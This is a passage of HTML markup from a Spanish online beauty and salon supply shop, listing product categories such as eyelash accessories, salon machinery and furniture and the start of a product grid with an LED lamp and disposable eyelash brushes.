	<a aria-label="Visitar la categoría de producto Pirulo Barbero" href="https://ksdcosmetico.com/categoria-producto/peluqueria/pirulo-barbero/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/04946.jpg" alt="Pirulo Barbero"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/pirulo-barbero/">Pirulo Barbero</a>
		</h2>
	</div>
	</li><li data-id_category="259" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Plancha y Secador" href="https://ksdcosmetico.com/categoria-producto/peluqueria/plancha/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/61EBXSUZ29L._SL1200_.jpg" alt="Plancha y Secador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/plancha/">Plancha y Secador</a>
		</h2>
	</div>
	</li><li data-id_category="276" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Productos peluqueria y barberia" href="https://ksdcosmetico.com/categoria-producto/peluqueria/productos-peluqueria-y-barberia/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/fanola-mascarilla-nutri-care-1500ml.png" alt="Productos peluqueria y barberia"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/productos-peluqueria-y-barberia/">Productos peluqueria y barberia</a>
		</h2>
	</div>
	</li><li data-id_category="258" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Soporte" href="https://ksdcosmetico.com/categoria-producto/peluqueria/secador/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/06/soporte-secador-universal.jpg" alt="Soporte"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/secador/">Soporte</a>
		</h2>
	</div>
	</li><li data-id_category="152" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 🧳Maletín Profesional" href="https://ksdcosmetico.com/categoria-producto/%f0%9f%a7%b3maletin-de-maquillaje-y-estetica/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/54ddbfcc2e08fb71ca44a88e361ae811.jpg" alt="🧳Maletín Profesional"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/%f0%9f%a7%b3maletin-de-maquillaje-y-estetica/">🧳Maletín Profesional</a>
		</h2>
	</div>
	</li><li data-id_category="95" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 👁️Pestaña" href="https://ksdcosmetico.com/categoria-producto/pestana/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/permanente_e_pintura_de_pestanas.png" alt="👁️Pestaña"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/pestana/">👁️Pestaña</a>
		</h2>
	</div>
	</li><li data-id_category="215" class="product-category product active">
	<a aria-label="Visitar la categoría de producto Accesorio de extensión" href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/HTB1GP2OXErrK1RkSne1q6ArVVXa1-300x300-1.jpg" alt="Accesorio de extensión"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a>
		</h2>
	</div>
	</li><li data-id_category="269" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Lifting y Pestaña postizas" href="https://ksdcosmetico.com/categoria-producto/pestana/lifting-y-pestana-postizas/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/5-pares-con-pesta-as-de-silicona-de-diferentes-tama-os-rizador-de-pesta-as-postizas.jpg_q50.jpg" alt="Lifting y Pestaña postizas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/pestana/lifting-y-pestana-postizas/">Lifting y Pestaña postizas</a>
		</h2>
	</div>
	</li><li data-id_category="214" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Pinza pestañas y cejas" href="https://ksdcosmetico.com/categoria-producto/pestana/pinza-pestanas-y-cejas/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/图片1-300x300-1.png" alt="Pinza pestañas y cejas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/pestana/pinza-pestanas-y-cejas/">Pinza pestañas y cejas</a>
		</h2>
	</div>
	</li><li data-id_category="93" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 🧘‍♀️Estética y Cosmética" href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/como-promocionar-tus-tratamientos-de-estetica-segun-la-epoca-del-ano_flowww.png" alt="🧘‍♀️Estética y Cosmética"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/">🧘‍♀️Estética y Cosmética</a>
		</h2>
	</div>
	</li><li data-id_category="293" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Cera depilatorio" href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/cera-depilatorio/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/41McblyVwAL._AC_.jpg" alt="Cera depilatorio"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/cera-depilatorio/">Cera depilatorio</a>
		</h2>
	</div>
	</li><li data-id_category="204" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Crema facial y corporal" href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/crema-facial-y-corporal/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/未命名_副本.png" alt="Crema facial y corporal"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/crema-facial-y-corporal/">Crema facial y corporal</a>
		</h2>
	</div>
	</li><li data-id_category="83" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 🍃Maquinaria" href="https://ksdcosmetico.com/categoria-producto/maquinaria/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/s-l300-e1617372319295.jpg" alt="🍃Maquinaria"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/">🍃Maquinaria</a>
		</h2>
	</div>
	</li><li data-id_category="173" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Aspirador" href="https://ksdcosmetico.com/categoria-producto/maquinaria/aspirador/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/5c784dc3-7713-437f-84a6-3b64256f5b36.jpg" alt="Aspirador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/aspirador/">Aspirador</a>
		</h2>
	</div>
	</li><li data-id_category="174" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Calentador de cera" href="https://ksdcosmetico.com/categoria-producto/maquinaria/calentador-de-cera/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/61SdGHAzrL._AC_SL1000_-1.jpg" alt="Calentador de cera"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/calentador-de-cera/">Calentador de cera</a>
		</h2>
	</div>
	</li><li data-id_category="178" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/calentador-de-piedra/">Calentador de piedra</a>
		</h2>
	</div>
	</li><li data-id_category="175" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Esterilizador" href="https://ksdcosmetico.com/categoria-producto/maquinaria/esterilizador/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/b30dd28d-fcba-40e6-bdb3-1efcabec5be7.jpg" alt="Esterilizador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/esterilizador/">Esterilizador</a>
		</h2>
	</div>
	</li><li data-id_category="172" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Fresa para Torno" href="https://ksdcosmetico.com/categoria-producto/maquinaria/fresa-para-torno/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/D_NQ_NP_793111-MLA31624533170_072019-O.jpg" alt="Fresa para Torno"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/fresa-para-torno/">Fresa para Torno</a>
		</h2>
	</div>
	</li><li data-id_category="180" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Infrarrojo" href="https://ksdcosmetico.com/categoria-producto/maquinaria/infrarrojo/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/LAMPARA-DE-INFRARROJOS-300x300-1.jpg" alt="Infrarrojo"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/infrarrojo/">Infrarrojo</a>
		</h2>
	</div>
	</li><li data-id_category="149" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Lámparas Led-UV" href="https://ksdcosmetico.com/categoria-producto/maquinaria/lamparas-led-uv/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/lampara-uvled-48-w-love-crazy-n7.jpg" alt="Lámparas Led-UV"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/lamparas-led-uv/">Lámparas Led-UV</a>
		</h2>
	</div>
	</li><li data-id_category="177" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Lupa" href="https://ksdcosmetico.com/categoria-producto/maquinaria/lupa/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/lupa-estetica-expand-pie-3-aumentos.jpg" alt="Lupa"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/lupa/">Lupa</a>
		</h2>
	</div>
	</li><li data-id_category="176" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Maquina Vapor" href="https://ksdcosmetico.com/categoria-producto/maquinaria/maquina-vapor/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/vaporizador.png" alt="Maquina Vapor"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/maquina-vapor/">Maquina Vapor</a>
		</h2>
	</div>
	</li><li data-id_category="179" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Parafinero" href="https://ksdcosmetico.com/categoria-producto/maquinaria/parafinero/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/51BsmC8bWgL._AC_SL1001_-1.jpg" alt="Parafinero"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/parafinero/">Parafinero</a>
		</h2>
	</div>
	</li><li data-id_category="155" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Tornos" href="https://ksdcosmetico.com/categoria-producto/maquinaria/tornos/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/Hf3cdf55ad3dc40219ddc363d40b978d5t.png" alt="Tornos"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/maquinaria/tornos/">Tornos</a>
		</h2>
	</div>
	</li><li data-id_category="106" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 🛋️Mobiliario" href="https://ksdcosmetico.com/categoria-producto/mobiliario/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/mostrador-de-recepcion-moderno-de-ofituria-e1617372668929.jpg" alt="🛋️Mobiliario"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/">🛋️Mobiliario</a>
		</h2>
	</div>
	</li><li data-id_category="277" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Mostrador" href="https://ksdcosmetico.com/categoria-producto/mobiliario/mostrador/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/mostrador-de-recepcion-moderno-de-ofituria-3.jpg" alt="Mostrador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/mostrador/">Mostrador</a>
		</h2>
	</div>
	</li><li data-id_category="228" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Carro de peluqueria y Auxiliar" href="https://ksdcosmetico.com/categoria-producto/mobiliario/carro-de-peluqueria-y-auxiliar/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/CARROS-PELUQUERIA.jpg" alt="Carro de peluqueria y Auxiliar"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/carro-de-peluqueria-y-auxiliar/">Carro de peluqueria y Auxiliar</a>
		</h2>
	</div>
	</li><li data-id_category="199" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Sillas y Taburetes" href="https://ksdcosmetico.com/categoria-producto/mobiliario/taburete-peluqueria/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/61i9WlWN5jL._AC_SL1500_-e1618742842636.jpg" alt="Sillas y Taburetes"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/taburete-peluqueria/">Sillas y Taburetes</a>
		</h2>
	</div>
	</li><li data-id_category="182" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Camillas" href="https://ksdcosmetico.com/categoria-producto/mobiliario/camillas/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/e3e1e51e-44bc-4b55-acee-106656ff242a-e1618479151318.jpg" alt="Camillas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/camillas/">Camillas</a>
		</h2>
	</div>
	</li><li data-id_category="187" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Sillón Peluqueria" href="https://ksdcosmetico.com/categoria-producto/mobiliario/sillon-peluqueria/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/41LFXrqV3eL._AC_UL320_.jpg" alt="Sillón Peluqueria"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/sillon-peluqueria/">Sillón Peluqueria</a>
		</h2>
	</div>
	</li><li data-id_category="15" class="product-category product ">
	<a aria-label="Visitar la categoría de producto ❤DESECHABLE" href="https://ksdcosmetico.com/categoria-producto/sin-categorizar/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/07/material-tratamientos.png" alt="❤DESECHABLE"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/sin-categorizar/">❤DESECHABLE</a>
		</h2>
	</div>
	</li>						</ul>
					</div>
				</div>
						</div>
		</div><!-- .container -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="sidebar  shop-layout-boxed">
			<div class="container">
			<div class="main-archive-product row">
								<div class="col-xl-12 col-lg-12 col-md-12 col-12" >
																<div class="bwp-top-bar top clearfix">				
							<div class="woocommerce-notices-wrapper"></div><a class="button-filter-toggle"></a><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="popularity"  ><a href="?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="rating"  ><a href="?orderby=rating">Ordenar por puntuación media</a></li>
			<li data-value="date"  ><a href="?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div><ul class="display hidden-sm hidden-xs">
				<li>
					<a data-col="col-xl-6 col-lg-4 col-md-4 col-6" class="view-grid two " href="?category-view-mode=grid&product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-xl-4 col-lg-4 col-md-4 col-6" class="view-grid three " href="?category-view-mode=grid&product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-xl-3 col-lg-4 col-md-4 col-6" class="view-grid four active" href="?category-view-mode=grid&product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="?category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Showing all 9 results</div><div class="woocommerce-filter-title"></div>							
						</div>
												<div class="content-products-list">
							<ul class="products products-list row grid" data-col="col-lg-3 col-md-4 col-sm-4 col-6">																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-33907 product type-product status-publish has-post-thumbnail product_cat-accesorio-de-extension product_cat-lupa product_cat-maquinaria product_cat-pestana product_cat-esmalte-acrilico-gel-greenstyle first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
					<div class="onsale">-31%</div>			</div>
<a href="https://ksdcosmetico.com/tienda/lampara-led-medialuna-de-pie/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2024/07/lampara-rosa-media-luna-2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=33907" data-quantity="1" data-product_id="33907" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-33907 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="33907"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:33907,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=33907&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="33907"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="33907" class="quickview quickview-button quickview-33907" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/lampara-led-medialuna-de-pie/">LAMPARA LED MEDIALUNA DE PIE</a></h3>
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>115,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 115,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,00&euro;.</span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-22369 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorio-de-extension product_tag-pestana  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/bastoncillo-pestana-microcepillo-desechable-para-pestanas-extension-2/" class="woocommerce-LoopProduct-link"><img width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/H7a05ac94e0c4430f958b1078b45c6fb9w-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/H38490c6028004e81954ca35c1f2b46e2R-1-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=22369" data-quantity="1" data-product_id="22369" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22369 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="22369"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22369,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22369&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22369"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="22369" class="quickview quickview-button quickview-22369" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/bastoncillo-pestana-microcepillo-desechable-para-pestanas-extension-2/">Bastoncillo Pestaña Microcepillo desechable para pestañas extensión</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-22367 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorio-de-extension  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/bastoncillo-pestana-microcepillo-desechable-para-pestanas-extension/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/H0c85e5548df84db38b244df50f530eadU-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/H38490c6028004e81954ca35c1f2b46e2R-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=22367" data-quantity="1" data-product_id="22367" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22367 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="22367"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22367,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22367&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22367"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="22367" class="quickview quickview-button quickview-22367" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
